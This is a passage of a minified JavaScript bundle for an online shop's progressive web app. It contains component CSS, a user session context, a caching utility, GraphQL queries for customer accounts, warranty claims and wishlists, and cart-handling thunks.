15px;\n}\n.storeAndLanguageSwitcher-topArrow-3mf{\n    width: 16px;\n    height: 16px;\n    display: flex;\n    flex-direction: column;\n    position: absolute;\n    top: -9px;\n    left: 0;\n    right: 0;\n    margin: auto;\n    transform: scaleX(0.6);\n}\n.storeAndLanguageSwitcher-topArrow-3mf::after{\n    content: '';\n    width: 16px;\n    height: 16px;\n    position: absolute;\n    left: 0;\n    top: 0;\n    border: 1px solid #C5C5C5;\n    border-right: 0;\n    border-bottom: 0px;\n    transform: rotate(45deg);\n    background-color: #fff;\n    border-radius: 8px 0 0 0;\n}\n.storeAndLanguageSwitcher-head-mcb{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #A7A7A7;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    margin-bottom: 10px;\n}\n\n.storeAndLanguageSwitcher-languageMobileInnerItem-3PG{\n    width: 100%;\n    margin-bottom: 12px;\n    padding-bottom: 12px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-bottom: 1px solid #F2F2F2;\n}\n.storeAndLanguageSwitcher-languageMobileInnerItem-3PG:last-child{\n    margin-bottom: 0;\n    padding-bottom: 0;\n    border-bottom: 0px;\n}\n\n.storeAndLanguageSwitcher-itemMain-2Tr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 13px;\n}\n\n.storeAndLanguageSwitcher-item-19y{\n    width: 100%;\n    position: relative;\n   \n}\n.storeAndLanguageSwitcher-contentItem-1KN{\n    width: 100%;\n    font-size: 13px;\n    line-height: 1.5;\n    color: #000000;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: start;\n    padding-left: 30px;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u ul{\n    margin-bottom: 0;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u li{\n    margin-bottom: 13px;\n}\n.storeAndLanguageSwitcher-languageSelector-I5u li:last-child,\n.storeAndLanguageSwitcher-itemMain-2Tr:last-child{\n    margin-bottom: 0;\n}\n.storeAndLanguageSwitcher-textItem-1mb{\n    width: 100%;\n}\n.storeAndLanguageSwitcher-item-19y::after{\n    width: 16px;\n    height: 16px;\n    border: 1px solid #707070b2;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    content: '';\n    pointer-events: none;\n}\n.storeAndLanguageSwitcher-textItem-1mb + span{\n    width: 18px;\n    height: 18px;\n    background-color: #0B71C2;\n    border-radius: 50%;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto\n}\n.storeAndLanguageSwitcher-textItem-1mb + span svg{\n    fill: var(--fill, none);\n    stroke: #fff;\n    width: 14px;\n}\n\n@media (max-width: 1023px) {\n    .rtl .storeAndLanguageSwitcher-languageSwitcher-2Sw{\n        margin-right: 0px;\n        margin-left: 15px;\n    }\n    .rtl .storeAndLanguageSwitcher-imageWrapper-2ay{\n        margin-right: 0;\n        margin-left: 7px;\n    }\n}",""]),t.locals={languageSwitcher:"storeAndLanguageSwitcher-languageSwitcher-2Sw",languageSwitcherInner:"storeAndLanguageSwitcher-languageSwitcherInner-uFZ",imageWrapper:"storeAndLanguageSwitcher-imageWrapper-2ay",divider:"storeAndLanguageSwitcher-divider-15J",language:"storeAndLanguageSwitcher-language-aGs",country:"storeAndLanguageSwitcher-country-3mK",languageMobile:"storeAndLanguageSwitcher-languageMobile-3iI",languageMobileInner:"storeAndLanguageSwitcher-languageMobileInner-2P7",topArrow:"storeAndLanguageSwitcher-topArrow-3mf",head:"storeAndLanguageSwitcher-head-mcb",languageMobileInnerItem:"storeAndLanguageSwitcher-languageMobileInnerItem-3PG",itemMain:"storeAndLanguageSwitcher-itemMain-2Tr",item:"storeAndLanguageSwitcher-item-19y",contentItem:"storeAndLanguageSwitcher-contentItem-1KN",languageSelector:"storeAndLanguageSwitcher-languageSelector-I5u",textItem:"storeAndLanguageSwitcher-textItem-1mb"}},"3k5P":function(e,t,n){"use strict"
n.d(t,"b",function(){return f})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("/MKj"),c=n("o+cj"),l=n("/dq9"),u=n("jIsF"),p=n("rUvP"),d=Object(o.createContext)()
t.a=Object(s.b)(function mapStateToProps(e){return{userState:e.user}},function mapDispatchToProps(e){return{actions:Object(u.a)(c.a,e),asyncActions:Object(u.a)(l,e)}})(function UserContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.children,s=e.userState,c=Object(o.useMemo)(function(){return a()({actions:t},n)},[t,n]),l=Object(o.useMemo)(function(){return[s,c]},[c,s])
return Object(o.useEffect)(function(){var e=(new p.a).getRawItem("signin_token")
if(e){var t=JSON.parse(e),r=t.ttl,a=t.timeStored,o=Date.now()
r&&o-a>1e3*r&&n.signOut()}},[n]),i.a.createElement(d.Provider,{value:l},r)})
var f=function useUserContext(){return Object(o.useContext)(d)}},"43Oc":function(e,t,n){e.exports=n.p+"02-v4V.svg"},"4ygG":function(e,t,n){"use strict"
n.d(t,"a",function(){return f}),n.d(t,"b",function(){return dep}),n.d(t,"c",function(){return wrap})
var r=n("hDgs")
function defaultDispose(){}var a=function(){function Cache(e,t){void 0===e&&(e=1/0),void 0===t&&(t=defaultDispose),this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}return Cache.prototype.has=function(e){return this.map.has(e)},Cache.prototype.get=function(e){var t=this.getEntry(e)
return t&&t.value},Cache.prototype.getEntry=function(e){var t=this.map.get(e)
if(t&&t!==this.newest){var n=t.older,r=t.newer
r&&(r.older=n),n&&(n.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t},Cache.prototype.set=function(e,t){var n=this.getEntry(e)
return n?n.value=t:(n={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=n),this.newest=n,this.oldest=this.oldest||n,this.map.set(e,n),n.value)},Cache.prototype.clean=function(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)},Cache.prototype.delete=function(e){var t=this.map.get(e)
return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)},Cache}(),o=new r.a
function maybeUnsubscribe(e){var t=e.unsubscribe
"function"==typeof t&&(e.unsubscribe=void 0,t())}var i=[],s=100
function assert(e,t){if(!e)throw new Error(t||"assertion failure")}function valueGet(e){switch(e.length){case 0:throw new Error("unknown value")
case 1:return e[0]
case 2:throw e[1]}}var c=function(){function Entry(e,t){this.fn=e,this.args=t,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++Entry.count}return Entry.prototype.peek=function(){if(1===this.value.length&&!mightBeDirty(this))return this.value[0]},Entry.prototype.recompute=function(){return assert(!this.recomputing,"already recomputing"),function rememberParent(e){var t=o.getValue()
if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),mightBeDirty(e)?reportDirtyChild(t,e):reportCleanChild(t,e),t}(this),mightBeDirty(this)?function reallyRecompute(e){forgetChildren(e),o.withValue(e,recomputeNewValue,[e]),function maybeSubscribe(e){if("function"==typeof e.subscribe)try{maybeUnsubscribe(e),e.unsubscribe=e.subscribe.apply(null,e.args)}catch(t){return e.setDirty(),!1}return!0}(e)&&function setClean(e){if(e.dirty=!1,mightBeDirty(e))return
reportClean(e)}(e)
return valueGet(e.value)}(this):valueGet(this.value)},Entry.prototype.setDirty=function(){this.dirty||(this.dirty=!0,this.value.length=0,reportDirty(this),forgetChildren(this),maybeUnsubscribe(this))},Entry.prototype.dispose=function(){var e=this
forgetChildren(this),maybeUnsubscribe(this),this.parents.forEach(function(t){t.setDirty(),forgetChild(t,e)})},Entry.prototype.dependOn=function(e){e.add(this),this.deps||(this.deps=i.pop()||new Set),this.deps.add(e)},Entry.prototype.forgetDeps=function(){var e=this
this.deps&&(this.deps.forEach(function(t){return t.delete(e)}),this.deps.clear(),i.push(this.deps),this.deps=null)},Entry.count=0,Entry}()
function recomputeNewValue(e){e.recomputing=!0,e.value.length=0
try{e.value[0]=e.fn.apply(null,e.args)}catch(t){e.value[1]=t}e.recomputing=!1}function mightBeDirty(e){return e.dirty||!(!e.dirtyChildren||!e.dirtyChildren.size)}function reportDirty(e){e.parents.forEach(function(t){return reportDirtyChild(t,e)})}function reportClean(e){e.parents.forEach(function(t){return reportCleanChild(t,e)})}function reportDirtyChild(e,t){if(assert(e.childValues.has(t)),assert(mightBeDirty(t)),e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=i.pop()||new Set
e.dirtyChildren.add(t),reportDirty(e)}function reportCleanChild(e,t){assert(e.childValues.has(t)),assert(!mightBeDirty(t))
var n=e.childValues.get(t)
0===n.length?e.childValues.set(t,function valueCopy(e){return e.slice(0)}(t.value)):function valueIs(e,t){var n=e.length
return n>0&&n===t.length&&e[n-1]===t[n-1]}(n,t.value)||e.setDirty(),removeDirtyChild(e,t),mightBeDirty(e)||reportClean(e)}function removeDirtyChild(e,t){var n=e.dirtyChildren
n&&(n.delete(t),0===n.size&&(i.length<s&&i.push(n),e.dirtyChildren=null))}function forgetChildren(e){e.childValues.size>0&&e.childValues.forEach(function(t,n){forgetChild(e,n)}),e.forgetDeps(),assert(null===e.dirtyChildren)}function forgetChild(e,t){t.parents.delete(e),e.childValues.delete(t),removeDirtyChild(e,t)}var l=function(){return Object.create(null)},u=Array.prototype,p=u.forEach,d=u.slice,f=function(){function KeyTrie(e,t){void 0===t&&(t=l),this.weakness=e,this.makeData=t}return KeyTrie.prototype.lookup=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return this.lookupArray(e)},KeyTrie.prototype.lookupArray=function(e){var t=this
return p.call(e,function(e){return t=t.getChildTrie(e)}),t.data||(t.data=this.makeData(d.call(e)))},KeyTrie.prototype.getChildTrie=function(e){var t=this.weakness&&function isObjRef(e){switch(typeof e){case"object":if(null===e)break
case"function":return!0}return!1}(e)?this.weak||(this.weak=new WeakMap):this.strong||(this.strong=new Map),n=t.get(e)
return n||t.set(e,n=new KeyTrie(this.weakness,this.makeData)),n},KeyTrie}()
function dep(e){var t=new Map,n=e&&e.subscribe
function depend(e){var r=o.getValue()
if(r){var a=t.get(e)
a||t.set(e,a=new Set),r.dependOn(a),"function"==typeof n&&(maybeUnsubscribe(a),a.unsubscribe=n(e))}}return depend.dirty=function dirty(e){var n=t.get(e)
n&&(n.forEach(function(e){return e.setDirty()}),t.delete(e),maybeUnsubscribe(n))},depend}var h=new f("function"==typeof WeakMap)
function defaultMakeCacheKey(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return h.lookupArray(e)}var g=new Set
function wrap(e,t){void 0===t&&(t=Object.create(null))
var n=new a(t.max||Math.pow(2,16),function(e){return e.dispose()}),r=t.keyArgs||function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t]
return e},i=t.makeCacheKey||defaultMakeCacheKey
function optimistic(){var a=i.apply(null,r.apply(null,arguments))
if(void 0===a)return e.apply(null,arguments)
var s=Array.prototype.slice.call(arguments),l=n.get(a)
l?l.args=s:(l=new c(e,s),n.set(a,l),l.subscribe=t.subscribe)
var u=l.recompute()
return n.set(a,l),g.add(n),o.hasValue()||(g.forEach(function(e){return e.clean()}),g.clear()),u}function lookup(){var e=i.apply(null,arguments)
if(void 0!==e)return n.get(e)}return optimistic.dirty=function(){var e=lookup.apply(null,arguments)
e&&e.setDirty()},optimistic.peek=function(){var e=lookup.apply(null,arguments)
if(e)return e.peek()},optimistic}},"5lRj":function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"b",function(){return __spreadArrays})
var r=function(){return(r=Object.assign||function __assign(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)}
function __spreadArrays(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length
var r=Array(e),a=0
for(t=0;t<n;t++)for(var o=arguments[t],i=0,s=o.length;i<s;i++,a++)r[a]=o[i]
return r}},"6V7D":function(e,t,n){"use strict"
n.d(t,"a",function(){return m}),n.d(t,"c",function(){return v}),n.d(t,"g",function(){return b}),n.d(t,"i",function(){return y}),n.d(t,"f",function(){return w}),n.d(t,"e",function(){return x}),n.d(t,"b",function(){return _}),n.d(t,"d",function(){return E}),n.d(t,"h",function(){return T})
var r,a,o,i,s,c,l,u,p,d,f=n("VkAN"),h=n.n(f),g=n("VX74"),m=Object(g.gql)(r||(r=h()(["\n    mutation changePasswordMutation($currentPassword: String!, $newPassword: String!){\n        changeCustomerPassword(\n            currentPassword: $currentPassword\n            newPassword: $newPassword\n        ) {\n            email\n        }\n    }\n"]))),v=Object(g.gql)(a||(a=h()(["\n    query getCustomerDetails {\n        customer {\n            firstname\n            lastname\n            email\n            mobile_number  \n            gender \n            date_of_birth\n        }\n    }\n"]))),b=Object(g.gql)(o||(o=h()(["\n    mutation updateEmailorMobileByOtp(\n        $currentValue: String!, \n        $otp: String!, \n        $newValue: String!\n    ){\n        updateCustomerEmailMobile(\n            value: $currentValue, \n            otp: $otp, \n            new_value: $newValue\n        )\n    } \n"]))),y=Object(g.gql)(i||(i=h()(["\n    mutation updateCustomerProfileDetails(\n        $firstname: String\n        $lastname: String\n        $date_of_birth: String\n        $gender: Int\n    ) {\n        updateCustomerV2(\n            input: {\n                firstname: $firstname\n                lastname: $lastname\n                date_of_birth: $date_of_birth\n                gender: $gender\n            }\n        ) {\n            customer {\n                firstname\n                lastname\n            }\n        }\n    }\n"]))),w=Object(g.gql)(s||(s=h()(["\n    mutation sendOtpToCustomerMutation(\n        $fieldValue: String!, \n        $isResend: Boolean!\n    ){\n        sendOtpUpdateCustomer(\n            value: $fieldValue, \n            is_resend: $isResend\n        )\n    }\n"]))),x=Object(g.gql)(c||(c=h()(["\n    query getWarrantyClaimProducts($pageSize: Int!, $currentPage: Int!) {\n        warrantyClaimProducts(pageSize: $pageSize, currentPage: $currentPage) {\n            items {\n                id\n                claim_label\n                expire_date\n                expire_month\n                expire_date_web {\n                    label\n                    value\n                }\n                purchased_date\n                product_image\n                product_sku\n                order_id\n                order_item_id\n                product_name\n                status\n            }\n            page_info {\n                current_page\n                page_size\n                total_pages\n            }\n            total_count\n        }\n    }\n"]))),_=Object(g.gql)(l||(l=h()(["\n    mutation claimWarrantyForProduct(\n        $name: String!, \n        $city: String!,\n        $area: String!,\n        $orderId: Int!,\n        $orderItemId: Int!,\n        $productId: String!\n        $productSku: String!,\n        $street: String!,\n        $typeOfAddress: Int,\n        $countryCode: String!,\n        $mobileNumber: String!,\n        $whatsAppNumber: String,\n        $productComplaint: String!,\n        $productImeiNumber: String!,\n        $latitude: String!,\n        $longitude: String!,\n        $isDefaultAddress: Boolean,\n    ) {\n        claimWarrantyForProduct(\n            input: {\n                identity_key: $productId\n                product_sku: $productSku\n                order_id: $orderId\n                order_item_id: $orderItemId\n                product_imei: $productImeiNumber\n                complaint: $productComplaint\n                address: {\n                    full_name: $name\n                    mobile_number: $mobileNumber\n                    whatsapp_number: $whatsAppNumber\n                    street: $street\n                    city: $city\n                    area: $area\n                    country_code: $countryCode \n                    type_of_address: $typeOfAddress\n                    default_shipping: $isDefaultAddress\n                    latitude: $latitude\n                    longitude: $longitude\n                }\n            }\n        ){\n            status\n            message\n        }\n    }\n"]))),E=Object(g.gql)(u||(u=h()(["\n    query getProductsInWishlistsQuery ($currentPage: Int!, $pageSize: Int!) {\n        customer {\n            wishlists {\n                id\n                items_count\n                items_v2 (currentPage: $currentPage, pageSize: $pageSize) {\n                    items {\n                        id\n                        product {\n                            id\n                            name\n                            sku\n                            small_image {\n                                url\n                            }\n                            stock_status\n                            price_range {\n                                maximum_price {\n                                    discount {\n                                        amount_off\n                                        percent_off\n                                    }\n                                    final_price {\n                                        currency\n                                        value\n                                    }\n\n                                    regular_price {\n                                        currency\n                                        value\n                                    }\n                                }\n                            }\n                        }\n                    }\n                    page_info {\n                        current_page\n                        page_size\n                        total_pages\n                    }\n                }\n            }\n        }\n    }\n"]))),T=(Object(g.gql)(p||(p=h()(["\n    query getCustomersAddressList {\n        customer {\n            addresses {\n                id\n                city\n                country_code\n                default_billing\n                default_shipping\n                firstname\n                lastname\n                postcode\n                street\n                telephone\n                type_of_address\n                area\n                whatsapp_number\n                latitude\n                longitude\n                telephone_number_data {\n                    country_code\n                    number\n                }\n                whatsapp_number_data {\n                    country_code\n                    number\n                }\n            }\n        }\n    }\n"]))),Object(g.gql)(d||(d=h()(["\n    mutation updateCustomerAddress($id: Int!, $isDefaultShipping: Boolean!){\n        updateCustomerAddress(id: $id, input: { default_shipping: $isDefaultShipping }){\n            id\n        }\n    }\n"]))))},"6koa":function(e,t,n){"use strict"
e.exports=function shallowEqualObjects(e,t){if(e===t)return!0
if(!e||!t)return!1
var n=Object.keys(e),r=Object.keys(t),a=n.length
if(r.length!==a)return!1
for(var o=0;o<a;o++){var i=n[o]
if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},"7BZy":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("dDsW"),i=n("Ty5D"),s=n("17x9"),c=n("QqLL"),l=n("LboF"),u=n.n(l),p=n("Ix20"),d=n.n(p),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(u()(d.a,f),d.a.locals||{}),g=n("W2Qw"),m=n.n(g),v=n("MPKy"),b=n.n(v),y=n("zjy9"),w=n.n(y),x=n("ne88"),_=function ErrorView(e){Object(c.a)(h,e.classes)
var t=Object(i.g)(),n=Object(o.a)().formatMessage,s=Object(r.useCallback)(function(){t.push("/")},[t]),l=e.header,u=void 0===l?n({id:"errorView.header",defaultMessage:"Oops!"}):l,p=e.message,d=void 0===p?n({id:"errorView.message",defaultMessage:"Looks like something went wrong. Sorry about that."}):p,f=e.buttonPrompt,g=(void 0===f&&n({id:"errorView.goHome",defaultMessage:"Take me home"}),e.onClick),v=void 0===g?s:g
Object(r.useCallback)(function(){v&&v()},[v]),'url("'.concat(m.a,'")'),'url("'.concat(b.a,'")')
return a.a.createElement(x.a,{icon:w.a,title:u,content:d,isFullpage:!0})}
_.propTypes={header:s.string,message:s.string,buttonPrompt:s.string,onClick:s.func,classes:Object(s.shape)({root:s.string,content:s.string,errorCode:s.string,header:s.string,message:s.string,actionsContainer:s.string})}
t.a=_},"7LaZ":function(e,t,n){"use strict"
n.d(t,"a",function(){return invariant})
function invariant(e,t,n){if(void 0===n&&(n=Error),!e)throw new n(t)}},"7Qc+":function(e,t){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},"7W2i":function(e,t,n){var r=n("SksO")
e.exports=function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function")
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},"7b9F":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".toastContainer-root-1Et {\n    position: fixed;\n    display: grid;\n    grid-row-gap: 1rem;\n\n    /* Necessary to display over page contents */\n    z-index: 6;\n\n    /* Show toasts on bottom of screen */\n    bottom: 0px;\n    margin-bottom: 1rem;\n\n    /* Display in center */\n    min-width: 100%;\n}\n\n/* On desktop, display on right */\n@media (min-width: 1024px) {\n    .toastContainer-root-1Et {\n        right: 2rem;\n        min-width: auto;\n    }\n}\n",""]),t.locals={root:"toastContainer-root-1Et toastContainer-root-1Et"}},"7v7J":function(e,t,n){"use strict"
n.d(t,"a",function(){return i})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=function useToggle(){var e=Object(o.useState)(!1),t=a()(e,2),n=t[0],r=t[1]
return{toggle:function toggle(){r(function(e){return!e})},isOpen:n,handleOpen:function handleOpen(){r(!0)},handleClose:function handleClose(){r(!1)}}}},"7yku":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerLinks-footerLinkWrapper-MnQ{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.footerLinks-footerItemsMain-28C{\n    width: 25%;\n    max-width: 25%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.footerLinks-footerLinkItem-1Tw{\n    width: 100%;\n    position: relative;\n    list-style: none;\n    margin-bottom: 10px;\n    padding-right: 30px;\n}\n\n.rtl .footerLinks-footerLinkItem-1Tw{\n    padding-right: 0;\n    padding-left: 0;\n}\n\n.footerLinks-footerLinkItem-1Tw:last-child{\n    margin-bottom: 0;\n}\n\n.footerLinks-footerLink-32v{\n    font-size: 14px;\n    line-height: 1.4;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n    transition: .3s all ease-in-out;\n}\n.footerLinks-footerLink-32v:hover{\n    color: #FD930A;\n}\n\n\n\n@media (max-width: 991px) {\n    .footerLinks-footerLink-32v{\n        font-size: 13px;\n    }\n    .footerLinks-footerLinkItem-1Tw{\n        margin-right: 14px;\n    }\n}\n\n\n.footerLinks-footerMobil-1-W .footerLinks-footerLink-32v{\n    color: #000;\n}\n.footerLinks-footerMobil-1-W{\n    margin-bottom: 10px;\n    padding-top: 20px;\n    border-top: 1px solid #F8F8F8;\n}\n\n\n\n\n.footerLinks-footerMobil-1-W .footerLinks-footerItemsMain-28C{\n    width: 50%;\n    max-width: 50%;\n    margin-bottom: 30px;\n}",""]),t.locals={footerLinkWrapper:"footerLinks-footerLinkWrapper-MnQ",footerItemsMain:"footerLinks-footerItemsMain-28C",footerLinkItem:"footerLinks-footerLinkItem-1Tw",footerLink:"footerLinks-footerLink-32v",footerMobil:"footerLinks-footerMobil-1-W"}},"8/Xb":function(e,t,n){"use strict"
n.r(t),n.d(t,"createCart",function(){return h}),n.d(t,"addItemToCart",function(){return g}),n.d(t,"updateItemInCart",function(){return m}),n.d(t,"removeItemFromCart",function(){return v}),n.d(t,"getCartDetails",function(){return b}),n.d(t,"removeCart",function(){return y}),n.d(t,"retrieveCartId",function(){return retrieveCartId}),n.d(t,"saveCartId",function(){return saveCartId}),n.d(t,"clearCartId",function(){return clearCartId}),n.d(t,"writeImageToCache",function(){return writeImageToCache})
var r=n("MVZn"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("ky13"),u=n("rUvP"),p=n("/dq9"),d=n("q0pE"),f=new u.a,h=function createCart(e){return function(){var t=c()(i.a.mark(function _callee(t,n){var r,a,o,s,c,l,u
return i.a.wrap(function _callee$(i){for(;;)switch(i.prev=i.next){case 0:if(r=e.fetchCartId,a=n(),!a.cart.cartId){i.next=4
break}return i.abrupt("return")
case 4:return t(d.a.getCart.request()),i.next=7,retrieveCartId()
case 7:if(!(o=i.sent)){i.next=11
break}return t(d.a.getCart.receive(o)),i.abrupt("return")
case 11:return i.prev=11,i.next=14,r({fetchPolicy:"no-cache"})
case 14:s=i.sent,c=s.data,(l=s.errors)?u=new Error(l):(u=c.cartId,saveCartId(c.cartId)),t(d.a.getCart.receive(u)),i.next=25
break
case 21:throw i.prev=21,i.t0=i.catch(11),t(d.a.getCart.receive(i.t0)),new Error("Unable to create cart")
case 25:case"end":return i.stop()}},_callee,null,[[11,21]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},g=function addItemToCart(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.addItemMutation,n=e.fetchCartDetails,r=e.fetchCartId,a=e.item,o=e.quantity,s=e.parentSku,l=writeImageToCache(a)
return function(){var u=c()(i.a.mark(function _callee2(c,u){var f,g,m,v,w,x,_=arguments
return i.a.wrap(function _callee2$(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,l
case 2:return c(d.a.addItem.request(e)),f=u(),g=f.cart,m=f.user,v=g.cartId,w=m.isSignedIn,i.prev=6,x={cartId:v,parentSku:s,product:a,quantity:o,sku:a.sku},i.next=10,t({variables:x})
case 10:return i.next=12,c(b({fetchCartId:r,fetchCartDetails:n}))
case 12:c(d.a.addItem.receive()),i.next=38
break
case 15:if(i.prev=15,i.t0=i.catch(6),c(d.a.addItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=38
break}if(!w){i.next=25
break}return i.next=23,c(Object(p.signOut)())
case 23:i.next=27
break
case 25:return i.next=27,c(y())
case 27:return i.prev=27,i.next=30,c(h({fetchCartId:r}))
case 30:i.next=35
break
case 32:return i.prev=32,i.t1=i.catch(27),i.abrupt("return")
case 35:return i.next=37,c(b({fetchCartId:r,fetchCartDetails:n}))
case 37:return i.abrupt("return",thunk.apply(void 0,_))
case 38:case"end":return i.stop()}},_callee2,null,[[6,15],[27,32]])}))
function thunk(e,t){return u.apply(this,arguments)}return thunk}()},m=function updateItemInCart(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.cartItemId,n=e.fetchCartDetails,r=e.fetchCartId,o=e.item,s=e.productType,l=e.quantity,u=e.removeItem,p=e.updateItem,f=writeImageToCache(o)
return function(){var o=c()(i.a.mark(function _callee3(o,c){var m,w,x,_,E,T=arguments
return i.a.wrap(function _callee3$(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,f
case 2:if(o(d.a.updateItem.request(e)),m=c(),w=m.cart,x=m.user,_=w.cartId,E=x.isSignedIn,i.prev=6,"ConfigurableProduct"!==s){i.next=14
break}return i.next=10,o(v({item:{id:t},fetchCartDetails:n,fetchCartId:r,removeItem:u}))
case 10:return i.next=12,o(g(a()({},e)))
case 12:i.next=18
break
case 14:return i.next=16,p({variables:{cartId:_,itemId:t,quantity:l}})
case 16:return i.next=18,o(b({fetchCartId:r,fetchCartDetails:n}))
case 18:o(d.a.updateItem.receive()),i.next=44
break
case 21:if(i.prev=21,i.t0=i.catch(6),o(d.a.updateItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=44
break}return i.next=28,o(y())
case 28:return i.prev=28,i.next=31,o(h({fetchCartId:r}))
case 31:i.next=36
break
case 33:return i.prev=33,i.t1=i.catch(28),i.abrupt("return")
case 36:return i.next=38,o(b({fetchCartId:r,fetchCartDetails:n}))
case 38:if(!E){i.next=42
break}return i.abrupt("return",thunk.apply(void 0,T))
case 42:return i.next=44,o(g(a()({},e)))
case 44:case"end":return i.stop()}},_callee3,null,[[6,21],[28,33]])}))
function thunk(e,t){return o.apply(this,arguments)}return thunk}()},v=function removeItemFromCart(e){var t=e.item,n=e.fetchCartDetails,r=e.fetchCartId,a=e.removeItem
return function(){var o=c()(i.a.mark(function _callee4(o,s){var c,l,u
return i.a.wrap(function _callee4$(i){for(;;)switch(i.prev=i.next){case 0:return o(d.a.removeItem.request(e)),c=s(),l=c.cart,u=l.cartId,i.prev=3,i.next=6,a({variables:{cartId:u,itemId:t.id}})
case 6:o(d.a.removeItem.receive()),i.next=24
break
case 9:if(i.prev=9,i.t0=i.catch(3),o(d.a.removeItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=24
break}return i.next=16,o(y())
case 16:return i.prev=16,i.next=19,o(h({fetchCartId:r}))
case 19:i.next=24
break
case 21:return i.prev=21,i.t1=i.catch(16),i.abrupt("return")
case 24:return i.next=26,o(b({fetchCartId:r,fetchCartDetails:n}))
case 26:case"end":return i.stop()}},_callee4,null,[[3,9],[16,21]])}))
return function thunk(e,t){return o.apply(this,arguments)}}()},b=function getCartDetails(e){var t=e.fetchCartId,n=e.fetchCartDetails
return function(){var e=c()(i.a.mark(function _callee5(e,r,a){var o,s,c,u,f,g,m,v,b,w=arguments
return i.a.wrap(function _callee5$(i){for(;;)switch(i.prev=i.next){case 0:if(o=a.apolloClient,s=r(),c=s.cart,u=s.user,f=c.cartId,g=u.isSignedIn,f){i.next=14
break}return i.prev=5,i.next=8,e(h({fetchCartId:t}))
case 8:i.next=13
break
case 10:return i.prev=10,i.t0=i.catch(5),i.abrupt("return")
case 13:return i.abrupt("return",thunk.apply(void 0,w))
case 14:return e(d.a.getDetails.request(f)),i.prev=15,i.next=18,n({variables:{cartId:f},fetchPolicy:"network-only"})
case 18:m=i.sent,v=m.data,b=v.cart,e(d.a.getDetails.receive({details:b})),i.next=47
break
case 24:if(i.prev=24,i.t1=i.catch(15),e(d.a.getDetails.receive(i.t1)),!(!i.t1.networkError&&isInvalidCart(i.t1))){i.next=47
break}if(!g){i.next=34
break}return i.next=32,e(Object(p.signOut)())
case 32:i.next=36
break
case 34:return i.next=36,e(y())
case 36:return i.next=38,Object(l.a)(o)
case 38:return i.prev=38,i.next=41,e(h({fetchCartId:t}))
case 41:i.next=46
break
case 43:return i.prev=43,i.t2=i.catch(38),i.abrupt("return")
case 46:return i.abrupt("return",thunk.apply(void 0,w))
case 47:case"end":return i.stop()}},_callee5,null,[[5,10],[15,24],[38,43]])}))
function thunk(t,n,r){return e.apply(this,arguments)}return thunk}()},y=function removeCart(){return function(){var e=c()(i.a.mark(function _callee6(e){return i.a.wrap(function _callee6$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,clearCartId()
case 2:e(d.a.reset())
case 3:case"end":return t.stop()}},_callee6)}))
return function thunk(t){return e.apply(this,arguments)}}()}
function retrieveCartId(){return _retrieveCartId.apply(this,arguments)}function _retrieveCartId(){return(_retrieveCartId=c()(i.a.mark(function _callee7(){return i.a.wrap(function _callee7$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.getItem("cartId"))
